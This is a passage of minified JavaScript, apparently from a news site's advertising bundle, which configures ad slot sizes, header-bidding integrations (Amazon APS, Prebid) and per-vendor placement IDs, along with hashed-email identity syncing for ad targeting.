_SIZE_1024x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250]],[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50]]],["recirc"],[[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50]]]]),kr=Dr([["inline-2","inline-3","inline-infinite"],[[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID],zr.SIZE_400x300]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300]]],["bottom-infinite"],[[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50]]],["inline-1"],[[zr.RESPONSIVE_SIZE_768x0,[zr.PROGRAMMATIC_LEADERBOARD_728x90,zr.NATIVE_5x5,[zr.FLUID]]],[zr.RESPONSIVE_SIZE_0x0,[zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.SIZE_400x300]]]]),Vr=Dr([[...xr,"bottom_banner"],[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],Or,[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["inline","inline-2","inline-3","inline-infinite","bottom-1","bottom-2","bottom-3","bottom-infinite"],[[zr.FLUID],zr.NATIVE_5x5,zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50,zr.SIZE_400x300],["inline-1"],[[zr.FLUID],zr.NATIVE_5x5,zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.SIZE_400x300],["bottom-1","bottom-2","bottom-3","bottom-infinite"],[[zr.FLUID],zr.NATIVE_5x5,zr.PROGRAMMATIC_MEDIUM_RECTANGLE_300x250,zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],["billboard"],[zr.PROGRAMMATIC_SMARTPHONE_BANNER_320x50],[...Tr({name:"mpu",suffix:"-m",num:30})],[zr.SIZE_1x1,zr.SIZE_200x200,zr.SIZE_250x250,zr.SIZE_300x250,zr.SIZE_336x280],["skin"],[zr.SIZE_1x1]]),$r=Object.entries(zr).filter((function(e){let[t]=e;return t.startsWith("PROGRAMMATIC")})).map((function(e){let[,t]=e;return t})),jr=function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).filter((function(e){return $r.includes(e)}))},Hr={automotive_and_vehicles:[{id:"1",name:"Automotive"}],books_and_literature:[{id:"42",name:"Books and Literature"}],business_and_industrial:[{id:"52",name:"Business and Finance"}],careers:[{id:"123",name:"Careers"}],education:[{id:"132",name:"Education"}],shows_and_events:[{id:"150",name:"Events and Attractions"}],family_and_parenting:[{id:"186",name:"Family and Relationships"}],art_and_entertainment:[{id:"201",name:"Fine Art"}],food_and_drink:[{id:"210",name:"Food & Drink"}],health_and_fitness:[{id:"223",name:"Healthy Living"},{id:"286",name:"Medical Health"}],hobbies_and_interests:[{id:"239",name:"Hobbies & Interests"}],home_and_garden:[{id:"274",name:"Home & Garden"}],science_medicine_medical_research:[{id:"286",name:"Medical Health"}],movies:[{id:"324",name:"Movies"}],music:[{id:"338",name:"Music and Audio"}],law_govt_and_politics:[{id:"379",name:"News and Politics"}],finance:[{id:"391",name:"Personal Finance"}],pets:[{id:"422",name:"Pets"}],art_and_entertainment_movies_and_tv_television:[{id:"432",name:"Pop Culture"},{id:"640",name:"Television"}],real_estate:[{id:"441",name:"Real Estate"}],religion_and_spirituality:[{id:"453",name:"Religion & Spirituality"}],science:[{id:"464",name:"Science"}],shopping:[{id:"473",name:"Shopping"}],sports:[{id:"483",name:"Sports"}],style_and_fashion:[{id:"552",name:"Style & Fashion"}],technology_and_computing:[{id:"596",name:"Technology & Computing"}],travel:[{id:"653",name:"Travel"}],games:[{id:"680",name:"Video Gaming"}]},Zr=function(e){return Hr[e]?.map((function(e){return e.id}))||[]},qr=function(e){return Hr[e]?.map((function(e){return e.name}))||[]},Qr=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"id";const n={id:Zr,name:qr};return e.map((function(e){return n[t](e)})).reduce((function(e,t){return e.concat(t)}),[]).filter((function(e,t,n){return e&&n.indexOf(e)===t}))},Wr=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"id";const n=Object.values(e||[]).reduce((function(e,t){return e.concat(t)}),[]);return Qr(n,t)},Kr=ci("APS");let Xr;const Yr={requestBid:async function(e){let{slots:t,env:n}=e;if(!window.apstag||!t||0===t.length)return Promise.resolve(null);const i=await Promise.allSettled(t.map((async function(e){const t=jr(e.sizes);if(0===t.length)return Kr("bid slot not set",e),Promise.reject(new Error("No valid programmatic sizes"));const i=await n.stack().then((function(e){return e.gpt.getAdUnitBase({env:n,omitLocale:!0})})),r={slotID:e.gptSlot.getSlotElementId(),slotName:`${i}/${e.slotId}`};var o;return/^inline.*|^sidebar.+/.test(e.slotId)?(r.mediaType="multi-format",r.multiFormatProperties={display:{sizes:t},video:{sizes:[(o=e.slotId,/(^sidebar.+)/.test(o)?zr.SIZE_300x225:zr.SIZE_400x300)]}}):r.sizes=t,Kr("bid for slot: ",r),r}))).then((function(e){return e.filter((function(e){return"fulfilled"===e.status})).map((function(e){return e.value}))}));return 0===i.length?(Kr("no valid bid slots"),Promise.resolve(null)):new Promise((function(e){window.apstag.fetchBids({slots:i,timeout:800},e)}))},setTargeting:function(){return window.apstag?(Kr("setTargeting"),Promise.resolve(window.apstag.setDisplayBids())):Promise.resolve(null)}};var Jr=function(e){let{env:t}=e;return Xr||(Xr=Promise.all([Zi.getCCPAConsentValue(),Mr.feature(Ar)]).then((function(e){let[t,n]=e;const i=n?"https://modulous.huffpost.com/2025/02/17/1739805190-amazon_aps.js":"https://modulous.huffpost.com/2021/05/05/1620175303-amazon.js";return Kr("loading script: ",i),Promise.all([Promise.resolve(t),Promise.resolve(n),mi(i)])})).then((function(e){let[n,i]=e;if(!window.apstag)return Kr("initialization failed!"),null;const r="3713",o=function(e){return e||(e="NoSection"),e.match("/")&&(e=e.replace("/","")),e}(t.getSection());Kr("initialized",r);const s={pubID:r,deals:!0,adServer:"googletag",params:{si_section:o.replace("/",""),us_privacy:n||"1---"},gdpr:{cmpTimeout:50}};if(t.getPageTypes()&&t.getPageTypes().includes("bpage")){const e={category:t.getWCategory()||[],keyword:t.getWKeyword()||[],sentiment:t.getWSentiment()||[]},n=t.getSection()||"",i=t.getAllSections()||[];s.videoServer="DFP",s.signals={ortb2:{site:{cat:Wr(e,"id"),cattax:6,ext:{sitetaxonomy:Wr(e,"name").join(),custom_cat:t.getCATArray()},kwarray:Wr(e,"name"),page:window.location.origin+window.location.pathname,pagecat:Qr([n.toLowerCase()],"id"),publisher:{id:"1978e933-c244-42df-b00f-66a0b717c789"},sectioncat:Qr(i.map((function(e){return e.toLowerCase()})),"id")}}}}return window.apstag.init(s),Kr("initialized aps",s),i&&window.apstag.queue.push((function(){window.apstag.nativeContent().registerHook("nativeCommerceAds.updateClickUrl",(function(e,t){return Kr("nativeCommerceAds.updateClickUrl",e,t),e&&t?"https://r.bttn.io?btn_ref=org-677cb81987ed72f9&btn_url="+encodeURIComponent(e):e})),window.apstag.nativeContent().enable()})),Yr})))};const eo=ci("MAPI"),to={production:"https://mapi.huffpost.com/mapi/v4",staging:"https://staging.mapi.huffpost.com/mapi/v4"},no={_hem:void 0,cookieDomain:window.location.host.replace(/(\w|\.)+.huff/,".huff"),async getHashedEmail(e){let{env:t}=e,n=!!fr.get("hp-auth-session");eo("maybe signed in: ",n?"yes":"no"),await t.loaded();let i="hem";if(t.isStage&&(i=`${i}Stg`),n){if(no._hem)return eo("hem from local cache:",no._hem),no._hem;if(no._hem=fr.get(i),no._hem)return eo("hem from cookie:",no._hem),no._hem;const e=`${t.getURL(to)}/${t.getSite()}/user/profile/ad-track-token/hem?device=desktop`,n=await wr(e,{env:t,headers:{accept:"application/json"},credentials:"include",timeout:1500}).catch((function(e){return eo("an error occurred while fetching hem!"),console.error(e),null}));return n?.hem?(no._hem=n.hem,fr.set({name:i,value:no._hem,days:30,domain:no.cookieDomain}),eo("hem from request:",no._hem),no._hem):null}return fr.remove(i,no.cookieDomain),null},async getDecodedHashedEmail(e){let{env:t}=e;const n=await no.getHashedEmail({env:t});return n?atob(n):null}};let io=ci("Prebid");const ro={bidderSequence:"fixed",enableSendAllBids:!0,priceGranularity:{buckets:[{precision:2,min:.01,max:8,increment:.01},{precision:2,min:8,max:50,increment:.5}]},targetingControls:{alwaysIncludeDeals:!0},userSync:{filterSettings:{all:{bidders:"*",filter:"include"}},syncDelay:5e3,syncsPerBidder:3,userIds:[{name:"pubCommonId",storage:{type:"cookie",name:"_pubcid",expires:365}}]}},oo=function(e){return{ABS:window?.PQ?.PTS?.ABS,BSC:window?.PQ?.PTS?.BSC,cms_tags:e.getTags(),destination:"huffpost",edition:e.getSite(),hpid:e.getEntryId(),IDS:window?.PQ?.PTS?.IDS,pageType:-1!==e.getPageTypes().indexOf("bpage")?"B":"A",qt_loaded:window?.PQ?.loaded,section:e.getAllSections(),urlslug:window.location.pathname.split("/").slice(-1)[0].split("-").join(","),user:e.getAuthorNickname(),w_category:e.getWCategory(),w_keyword:e.getWKeyword(),w_sentiment:e.getWSentiment(),zone3:e.getZone3(),cat:e.getCAT(),affiliate:e.getAffiliateCookie()}},so=async function(e){let{env:t,pbjs:n}=e,i=null;return"1"===li("bf-consent-optout")?io("User has opted out of tracking, not setting hashedEmail"):(i=li("hem"),i||(i=await no.getDecodedHashedEmail({env:t}))),n.que.push((function(){if(ro.ortb2={site:{ext:{data:{...oo(t)}}}},i&&(ro.userSync.userIds.push({name:"connectId",params:{pixelId:58550,he:i},storage:{type:"html5",name:"connectId",expires:1}}),!n.getUserIds()?.uid2)){const e=function(e){let t="";for(let n=0;n<e.length;n+=64e3){const i=e.subarray(n,n+64e3);t+=String.fromCharCode.apply(null,i)}return btoa(t)}(function(e){const t=new Uint8Array(e.length/2);for(let n=0;n<e.length;n+=2)t[n/2]=parseInt(e.substr(n,2),16);return t}(atob(i.replace(/"/g,""))));ro.userSync.userIds.push({name:"uid2",params:{serverPublicKey:"UID2-X-P-MFkwEwYHKoZIzj0CAQYIKoZIzj0DAQcDQgAEOO7NEgQKc9gQyFbwC9FziwQ0Nmf6MCwkTbV/ewvRuYzMVyzBystEl/SHRM2rSkSFKna55c446OY4mU8+9ki8wQ==",subscriptionId:"SVxst33XoG",emailHash:e}})}ro.userSync.encryptedSignalSources={sources:[{source:["uidapi.com"],encrypt:!1}]},n.setConfig(ro),n.bidderSettings={rubicon:{adserverTargeting:[{key:"hb_db_rubicon",val:function(e){let t;if(e.adserverTargeting&&e.adserverTargeting.rpfl_13062)t=e.adserverTargeting.rpfl_13062;else{if(!e.rubiconTargeting||!e.rubiconTargeting.rpfl_13062)return!1;t=e.rubiconTargeting.rpfl_13062}return t}}]}}})),n};let ao;const uo={requestBid:async function(e){let{env:t,slots:n}=e;if(!n||0===n.length)return Promise.resolve(null);if(io("🔨 requestBid",n),!window.pbjs){const e="error: prebid lib not loaded!";return io(e),console.error(e),Promise.resolve(null)}const i=Li();let r=!1;n.forEach((function(e){e.gptSlot.ortb2Imp={ext:{data:{...oo(t),pos:e?.slotId,visitor:{permutive:JSON.parse(window.localStorage._prubicons||"[]").slice(0,250)}}}}})),window.pbjs.rp.requestBids({callback:function(){r||(r=!0,io("\\(ᵔᵕᵔ)/ auction concluded"),i.resolve(null))},data:{...oo(t),visitor:{permutive:JSON.parse(window.localStorage._prubicons||"[]").slice(0,250)},pos:n[0]?.slotId,VLP:window?.PQ?.PTS?.VLP,TVP:window?.PQ?.PTS?.TVP},gptSlotObjects:n.map((function(e){return e.gptSlot}))});const o=function(e,t){try{const n=parseInt(fi(e),10);return isNaN(n)?t:n}catch(e){return console.error(e),t}}("failSafeTimeout",1500);return setTimeout((function(){if(!r)return r=!0,io(`( ఠ ͟ʖ ఠ) auction did not conclude within assigned timeframe: ${o}ms `),i.resolve(null)}),o),i.promise},setTargeting:function(e){let{slots:t}=e;io("setTargeting",t),t.forEach((function(e){if(!window.pbjs)return Promise.resolve(null);const t=e.gptSlot.getSlotElementId();let n=window.pbjs.getBidResponsesForAdUnitCode(t).bids;return n.length&&(io("bids",n),window.googletag.pubads().getSlots().forEach((function(e){t===e.getSlotElementId()&&n.forEach((function(t){e.setTargeting("hb_rt_"+t.bidder,t.timeToRespond)}))}))),Promise.resolve(window.pbjs.setTargetingForGPTAsync(t))}))}};var co=async function(e){let{env:t}=e;if(ao)return ao;ao=!0,io=io.extend("DM 🔛");const n="https://micro.rubiconproject.com/prebid/dynamic/13062.js";return mi(n).then((function(){return window.pbjs?window.pbjs:(io("initialization failed!"),null)})).then((function(e){return so({env:t,pbjs:e})})).then((function(e){return e.getUserIds()?.uid2||e.refreshUserIds(),window.googletag.cmd.push((function(){e.registerSignalSources()})),window.addEventListener("beforeunload",(function(){let t=e.getHighestCpmBids();if(t.length){let e=t.map((function(e){return e.cpm})).reduce((function(e,t){return e+t}));io("BidsTracking",{currency:"USD",value:e})}})),io(`initialized: ${n}`),uo})).catch((function(e){return io("error:",e),console.error(e),null}))};const lo={initialized:void 0,initialize:async function(e){let{env:t}=e;return lo.initialized?lo.initialized:lo.initialized=Promise.allSettled([Jr({env:t}),co({env:t})]).then((function(e){return"rejected"===e.status&&console.error(e.reason),e.filter((function(e){return"fulfilled"===e.status})).map((function(e){return e.value}))}))},requestBid:async function(e){let{env:t,slots:n}=e;return lo.initialize({env:t}).then((async function(e){return e.length?(n.forEach((function(e){e.gptSlot.getTargetingKeys().filter((function(e){return/^hb_|amzn/.test(e)})).forEach((function(t){return e.gptSlot.clearTargeting(t)}))})),Promise.all(e.map((function(e){return e.requestBid({env:t,slots:n}).then((function(){return e.setTargeting({env:t,slots:n})}))}))).then((function(){return n})).catch((function(e){return console.error(e),n}))):n}))}},po="6556",mo="huffpost";let fo={};const ho=["skin"];var go={getAdUnitBase:function(e){let{env:t,omitLocale:n=!1}=e;return`/${function(e){let{env:t,omitLocale:n=!1}=e;const i=fi("ads_qa");return[po,[mo,i?"ads_qa":null,t.getPlatform()].filter((function(e){return null!==e})).join("."),n?null:t.getParam("locale"),t.getParam("section")].filter((function(e){return null!==e}))}({env:t,omitLocale:n}).join("/")}`},slot:{getMappedSlotData(e){let{slotId:t,slug:n}=e;const i=function(e){return fo[e]=fo[e]||0,++fo[e]}(n),r=`ad-${t}-${i}`;return ho.includes(t)?{slotId:null,divId:r}:{slotId:t,divId:r}},refreshSetting(e){let{slotId:t,divId:n,refreshConfig:i,swapRefreshEnabled:r}=e,o=!1;o=0===t.indexOf("tb")?t.match(/^(tb)(?:(\d+))?$/):t.match(/^(top|sidebar(?:-\d+)?)(?:-(\d+))?$/);if(!(!o||3!=o.length)&&r){o[2]=o[2]?parseInt(o[2],10):0,i.inViewSeconds=15;const e=o[2]+1;let t=e>0&&e<5?`-${e}`:"";"tb"===o[1]&&(t=e>0&&e<4?`${e}`:"1");const n=`${o[1]}${t}`;return{divId:`ad-${n}`,hardRefresh:!0,refreshConfig:i,slotId:n}}return{divId:n,hardRefresh:!1,refreshConfig:i,slotId:t}}}};const Io=ni("HPGam:Consent:OneTrust:"),bo=Li();let _o;bo.promise;var vo={gpt:go,bidder:lo,consent:{providerLoaded:function(){return window.waitForGlobal((function(){let e=!!window.OneTrust;return e&&!_o&&"function"==typeof window.OneTrust.getGeolocationData&&(Io("🗺️ Location",window.OneTrust.getGeolocationData()),_o=!0),e}),(function(){return bo.resolve(window.OneTrust)})),bo.promise}},config:{service:{doubleverify:{clientCode:"24202625",settingsCode:"DV734342",type:"signals"}}}},Eo=function(e,t){t&&"string"==typeof e||Ce(e);var n=Sn(e);return Nn(Ce(void 0!==n?d(n,e):e))},yo=$n((function(){for(var e,t,n=this.iterator,i=this.mapper;;){if(t=this.inner)try{if(!(e=Ce(d(t.next,t.iterator))).done)return e.value;this.inner=null}catch(e){Pn(n,"throw",e)}if(e=Ce(d(this.next,n)),this.done=!!e.done)return;try{this.inner=Eo(i(e.value,this.counter++),!1)}catch(e){Pn(n,"throw",e)}}}));Ot({target:"Iterator",proto:!0,real:!0,forced:X},{flatMap:function(e){return Ce(this),Q(e),new yo(Nn(this),{mapper:e,inner:null})}});const wo=[1,1],Ao=[728,90],Ro=[300,250],So=[300,600],Co=[336,280],Po=[250,250],Mo=[200,200],To={MPU1:[{from:0,supportedSizes:[Ao]}],MPU2:[{from:0,supportedSizes:[Ao]}],MPU3:[{from:0,supportedSizes:[Ao]}],MPU4:[{from:0,supportedSizes:[Ao]}],MPU5:[{from:0,supportedSizes:[Ao]}],MPU6:[{from:0,supportedSizes:[Ao]}],MPU7:[{from:0,supportedSizes:[Ao]}],MPU8:[{from:0,supportedSizes:[Ao]}],MPU9:[{from:0,supportedSizes:[Ao]}],MPU10:[{from:0,supportedSizes:[Ao]}],MPU1_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU2_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU3_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU4_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU5_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU6_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU7_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU8_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU9_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],MPU10_M:[{from:0,supportedSizes:[Ro,Co,Po,Mo,wo]}],SIDERAIL1:[{from:0,supportedSizes:[Ro,So]}],SIDERAIL2:[{from:0,supportedSizes:[Ro,So]}],BOTTOM_BANNER:[{from:0,supportedSizes:[[320,50]]}],BILLBOARD:[{from:0,supportedSizes:[[970,250],Ao]}],SKIN:[{from:0,supportedSizes:[wo]}]},xo="gumgum",Oo="p5kdxumt",No=12197,zo={billboard:{zone:Oo,pubId:No,product:"skins"},siderail1:{zone:Oo,pubId:No,slot:1117392},siderail2:{zone:Oo,pubId:No,slot:1117392},mpu1:{zone:Oo,pubId:No,slot:1117398},mpu2:{zone:Oo,pubId:No,slot:1117392},mpu3:{zone:Oo,pubId:No,slot:1117398},mpu4:{zone:Oo,pubId:No,slot:1117392},mpu5:{zone:Oo,pubId:No,slot:1117398},mpu6:{zone:Oo,pubId:No,slot:1117398},mpu7:{zone:Oo,pubId:No,slot:1117398},mpu8:{zone:Oo,pubId:No,slot:1117398},mpu9:{zone:Oo,pubId:No,slot:1117398},mpu10:{zone:Oo,pubId:No,slot:1117398},bottom_banner:{zone:Oo,pubId:No},"mpu1-m":{zone:Oo,pubId:No,slot:1117392},"mpu2-m":{zone:Oo,pubId:No,slot:1113861},"mpu3-m":{zone:Oo,pubId:No,slot:1117392},"mpu4-m":{zone:Oo,pubId:No,slot:1117392},"mpu5-m":{zone:Oo,pubId:No,slot:1117392},"mpu6-m":{zone:Oo,pubId:No,slot:1117392},"mpu7-m":{zone:Oo,pubId:No,slot:1117392},"mpu8-m":{zone:Oo,pubId:No,slot:1117392},"mpu9-m":{zone:Oo,pubId:No,slot:1117392},"mpu10-m":{zone:Oo,pubId:No,slot:1117392}};var Do={bidderName:xo,params:function(e){let{id:t}=e;const n=zo[t];return n?{bidder:xo,params:{zone:n.zone,...zo[t].pubId&&{pubId:zo[t].pubId},...zo[t].slot&&{slot:zo[t].slot},...zo[t].product&&{product:zo[t].product}}}:null}};const Lo={billboard:{siteId:1112979},siderail1:{siteId:1112980},siderail2:{siteId:1112981},mpu1:{siteId:1112982},mpu2:{siteId:1112983},mpu3:{siteId:1112985},mpu4:{siteId:1112986},mpu5:{siteId:1112988},mpu6:{siteId:1112989},mpu7:{siteId:1112990},mpu8:{siteId:1112991},mpu9:{siteId:1112992},mpu10:{siteId:1112993},bottom_banner:{siteId:1112995},"mpu1-m":{siteId:1112996},"mpu2-m":{siteId:1112997},"mpu3-m":{siteId:1112999},"mpu4-m":{siteId:1113e3},"mpu5-m":{siteId:1113002},"mpu6-m":{siteId:1113003},"mpu7-m":{siteId:1113004},"mpu8-m":{siteId:1113005},"mpu9-m":{siteId:1113006},"mpu10-m":{siteId:1113007}};var Go={bidderName:"ix",bidderAliases:"indexExchange",params:function(e){let{id:t}=e;const n=Lo[t];return n?{bidder:"ix",params:{siteId:n.siteId}}:null}};const Fo="invibes",Uo="https://prebid.videostep.com/Bid/VideoAdContent",Bo={"mpu1-m":{placementId:"invibes_huffpost_mpu1m",customEndpoint:Uo},"mpu2-m":{placementId:"invibes_huffpost_mpu2m_t2",customEndpoint:Uo,customEndpointRichMedia:Uo},"mpu3-m":{placementId:"invibes_huffpost_mpu3m",customEndpoint:Uo},"mpu4-m":{placementId:"invibes_huffpost_mpu4m_t2",customEndpoint:Uo,customEndpointRichMedia:Uo},"mpu5-m":{placementId:"invibes_huffpost_mpu5m",customEndpoint:Uo},"mpu6-m":{placementId:"invibes_huffpost_mpu6m",customEndpoint:Uo},"mpu7-m":{placementId:"invibes_huffpost_mpu7m",customEndpoint:Uo},"mpu8-m":{placementId:"invibes_huffpost_mpu8m",customEndpoint:Uo},"mpu9-m":{placementId:"invibes_huffpost_mpu9m",customEndpoint:Uo},"mpu10-m":{placementId:"invibes_huffpost_mpu10m",customEndpoint:Uo}};var ko={bidderName:Fo,params:function(e){let{id:t}=e;const n=Bo[t];return n?{bidder:Fo,params:{placementId:n.placementId,customEndpoint:n.customEndpoint}}:null}};const Vo="kargo",$o={billboard:{placementId:"_iQvknEwOtk"},siderail1:{placementId:"_le0DLPFNYN"},siderail2:{placementId:"_le0DLPFNYN"},mpu1:{placementId:"_ubefGCbXxR"},mpu2:{placementId:"_xnmBylNu2I"},mpu3:{placementId:"_ubefGCbXxR"},mpu4:{placementId:"_xnmBylNu2I"},mpu5:{placementId:"_ubefGCbXxR"},mpu6:{placementId:"_ubefGCbXxR"},mpu7:{placementId:"_ubefGCbXxR"},mpu8:{placementId:"_ubefGCbXxR"},mpu9:{placementId:"_ubefGCbXxR"},mpu10:{placementId:"_ubefGCbXxR"},bottom_banner:{placementId:"_oOc74yOAJc"},"mpu1-m":{placementId:"_lnuK3zzhQV"},"mpu2-m":{placementId:"_bTNcYmjxPp"},"mpu3-m":{placementId:"_lnuK3zzhQV"},"mpu4-m":{placementId:"_bTNcYmjxPp"},"mpu5-m":{placementId:"_lnuK3zzhQV"},"mpu6-m":{placementId:"_lnuK3zzhQV"},"mpu7-m":{placementId:"_lnuK3zzhQV"},"mpu8-m":{placementId:"_lnuK3zzhQV"},"mpu9-m":{placementId:"_lnuK3zzhQV"},"mpu10-m":{placementId:"_lnuK3zzhQV"}};var jo={bidderName:Vo,params:function(e){let{id:t}=e;const n=$o[t];return[...n?[{bidder:Vo,params:n}]:[]]}};const Ho="rubicon",Zo={billboard:{siteId:549650,zoneId:3430800},siderail1:{siteId:549650,zoneId:3430802},siderail2:{siteId:549650,zoneId:3430812},mpu1:{siteId:549650,zoneId:3430814},mpu2:{siteId:549650,zoneId:3430818},mpu3:{siteId:549650,zoneId:3430820},mpu4:{siteId:549650,zoneId:3430884},mpu5:{siteId:549650,zoneId:3430824},mpu6:{siteId:549650,zoneId:3430826},mpu7:{siteId:549650,zoneId:3430828},mpu8:{siteId:549650,zoneId:3430830},mpu9:{siteId:549650,zoneId:3430832},mpu10:{siteId:549650,zoneId:3430834},bottom_banner:{siteId:549654,zoneId:3430838},"mpu1-m":{siteId:549654,zoneId:3430842},"mpu2-m":{siteId:549654,zoneId:3430846},"mpu3-m":{siteId:549654,zoneId:3430848},"mpu4-m":{siteId:549654,zoneId:3430878},"mpu5-m":{siteId:549654,zoneId:3430858},"mpu6-m":{siteId:549654,zoneId:3430860},"mpu7-m":{siteId:549654,zoneId:3430862},"mpu8-m":{siteId:549654,zoneId:3430864},"mpu9-m":{siteId:549654,zoneId:3430868},"mpu10-m":{siteId:549654,zoneId:3430870}};var qo={bidderName:Ho,params:function(e){let{id:t}=e;const n=Zo[t];return n?{bidder:Ho,params:{zoneId:n.zoneId,accountId:17292,siteId:n.siteId}}:null}};const Qo=function(e){return e.map((function(e){let{customer:t,rating:n}=e;return`${t}-${n}`}))},Wo=function(e){return e.map((function(e){let{label:t}=e;return t}))},Ko=function(){if("undefined"==typeof window)return{permutive:[]};let e=[];try{const t=localStorage.getItem("_pdfps");e=t?JSON.parse(t):[]}catch(e){console.error("Error parsing permutive cookie",e)}if(!window.JSGlobals)return{permutive:e};const{pageId:t,topictags:n,pageType:i,isLiveBlog:r,isCommercial:o,mantis_channels:s,mantis_context:a}=JSGlobals;return{mantis:s?.ratings&&Qo(s.ratings),mantis_context:a&&Wo(a),topictags:n,pageType:i,liveblog:r?"y":"n",commercial:o?"y":"n",article:t,permutive:e}},Xo="ozone",Yo={billboard:{placementId:3500015258},siderail1:{placementId:3500015265},siderail2:{placementId:3500015260},mpu1:{placementId:3500015253},mpu2:{placementId:3500015252},mpu3:{placementId:3500015263},mpu4:{placementId:3500015255},mpu5:{placementId:3500015256},mpu6:{placementId:3500015264},mpu7:{placementId:3500015259},mpu8:{placementId:3500015262},mpu9:{placementId:3500015270},mpu10:{placementId:3500015272},bottom_banner:{placementId:3500015261},"mpu1-m":{placementId:3500015271},"mpu2-m":{placementId:3500015266},"mpu3-m":{placementId:3500015254},"mpu4-m":{placementId:3500015273},"mou5-m":{placementId:3500015277},"mpu5-m":{placementId:3500015277},"mpu6-m":{placementId:3500015279},"mpu7-m":{placementId:3500015274},"mpu8-m":{placementId:3500015278},"mpu9-m":{placementId:3500015257},"mpu10-m":{placementId:3500015251}},Jo=Ko();var es={bidderName:Xo,params:function(e){let{id:t,video:n}=e;const i=Yo[t];return i?{bidder:Xo,params:{publisherId:"OZONEESI0001",siteId:"1500000427",placementId:i.placementId,customData:[{targeting:{...Jo,tile:t,permutiveId:localStorage.getItem("permutive-id")}}],...n?{video:{skippable:!0,playback_method:["auto_play_sound_off"]}}:{}}}:null}};const ts=function(){const e=JSON.parse(localStorage.getItem("_psegs")||"[]").map(Number).filter((function(e){return e>=1e6})).map(String),t=JSON.parse(window.localStorage._ppam||"[]"),n=JSON.parse(window.localStorage._pcrprs||"[]");return e.concat(t).concat(n)},ns="pubmatic",is={billboard:{adSlot:"huff_billboard"},siderail1:{adSlot:"huff_siderail1"},siderail2:{adSlot:"huff_siderail2"},mpu1:{adSlot:"huff_mpu1_d"},mpu2:{adSlot:"huff_mpu2_d"},mpu3:{adSlot:"huff_mpu3_d"},mpu4:{adSlot:"huff_mpu4_d"},mpu5:{adSlot:"huff_mpu5_d"},mpu6:{adSlot:"huff_mpu6_d"},mpu7:{adSlot:"huff_mpu7_d"},mpu8:{adSlot:"huff_mpu8_d"},mpu9:{adSlot:"huff_mpu9_d"},mpu10:{adSlot:"huff_mpu10_d"},bottom_banner:{adSlot:"huff_sticky_footer"},"mpu1-m":{adSlot:"huff_mpu1_m"},"mpu2-m":{adSlot:"huff_mpu2_m"},"mpu3-m":{adSlot:"huff_mpu3_m"},"mpu4-m":{adSlot:"huff_mpu4_m"},"mpu5-m":{adSlot:"huff_mpu5_m"},"mpu6-m":{adSlot:"huff_mpu6_m"},"mpu7-m":{adSlot:"huff_mpu7_m"},"mpu8-m":{adSlot:"huff_mpu8_m"},"mpu9-m":{adSlot:"huff_mpu9_m"},"mpu10-m":{adSlot:"huff_mpu10_m"}};var rs={bidderName:ns,params:function(e){let{id:t}=e;const n=Ko(),i=Object.keys(n).reduce((function(e,t){const i=`${t}=${JSON.stringify(n[t])}`;return 0===e.length?i:`${e}|${i}`}),""),r=is[t];return r?{bidder:ns,params:{publisherId:"160736",adSlot:r.adSlot,keywords:{p_standard:ts(),...n},dctr:i}}:null}};const os="teads",ss={billboard:{pageId:209453,placementId:225806},siderail1:{pageId:209452,placementId:225805},siderail2:{pageId:209451,placementId:225804},mpu2:{pageId:209456,placementId:225809},mpu4:{pageId:209457,placementId:225810},bottom_banner:{pageId:209448,placementId:225801},"mpu1-m":{pageId:209447,placementId:225800},"mpu2-m":{pageId:209454,placementId:225807},"mpu3-m":{pageId:209445,placementId:225798},"mpu4-m":{pageId:209455,placementId:225808},"mou5-m":{pageId:209443,placementId:225796},"mpu5-m":{pageId:209443,placementId:225796},"mpu6-m":{pageId:209442,placementId:225795},"mpu7-m":{pageId:209441,placementId:225794},"mpu8-m":{pageId:209440,placementId:225793},"mpu9-m":{pageId:209439,placementId:225792},"mpu10-m":{pageId:209438,placementId:225791}};var as={bidderName:os,params:function(e){let{id:t}=e;return ss[t]?{bidder:os,params:ss[t]}:null}};const 